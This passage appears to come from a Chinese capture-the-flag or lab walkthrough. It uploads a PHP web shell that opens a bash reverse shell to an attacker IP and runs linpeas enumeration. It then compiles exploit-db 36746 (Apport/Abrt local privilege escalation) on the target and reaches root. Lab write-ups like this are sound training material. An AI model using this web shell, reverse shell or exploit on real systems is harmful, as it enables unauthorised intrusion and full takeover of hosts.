(www-data:/var/www/html/uploads) $ ./linpeas.sh出问题了,蚁剑的shell,执行linpeas.sh无法显示结果,使用./linpeas.sh >> 1.txt看起来太费劲了,还一堆乱码,所以重新上传shell,这次搞反弹
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.0.107/1234 0>&1'");?>将shell重新上传了一次
ok,成功运行linpeas.sh
但是很遗憾,它并没有扫出来我可以用的提权方式,最后实在没了办法,找到大佬们使用的36746进行提权
┌──(kali㉿kali)-[~]
└─$ searchsploit -m 36746
Exploit: Apport/Abrt (Ubuntu / Fedora) - Local Privilege Escalation
URL: https://www.exploit-db.com/exploits/36746
Path: /usr/share/exploitdb/exploits/linux/local/36746.c
Codes: CVE-2015-1862, CVE-2015-1318, OSVDB-120803, OSVDB-120802
Verified: True
File Type: C source, ASCII text
Copied to: /home/kali/36746.c还是向上面一样python -m http.server 8000下载到靶机上编译,然后使用wget进行下载
# 查看编译是否有特别的要求
gcc -static 36746.c
ww-data@simple:/var/www/html/uploads$ gcc -static 36747.c -o 36746
gcc -static 36747.c -o 36746
gcc: error: 36747.c: No such file or directory
gcc: fatal error: no input files
compilation terminated.
www-data@simple:/var/www/html/uploads$ ls
ls
36746
36746.c
a.out
avatar_test1_1.php
linpeas.sh
www-data@simple:/var/www/html/uploads$ ./36746
./36746
uid=0(root) gid=33(www-data) groups=0(root),33(www-data)
whoami
root5 提升系统交互性
python -c "import pty;pty.spawn('/bin/bash')"
TIPS:在kali中使用sudo apt install peass,能够同时安装一下利用文件
/usr/share/peass/
├── linpeas
│ ├── linpeas_darwin_amd64
│ ├── linpeas_darwin_arm64
│ ├── linpeas_linux_386
│ ├── linpeas_linux_amd64
│ ├── linpeas_linux_arm
│ ├── linpeas_linux_arm64
│ └── linpeas.sh
└── winpeas
├── winPEASany.exe
├── winPEASany_ofs.exe
├── winPEAS.bat
├── winPEASx64.exe
├── winPEASx64_ofs.exe
├── winPEASx86.exe
└── winPEASx86_ofs.exe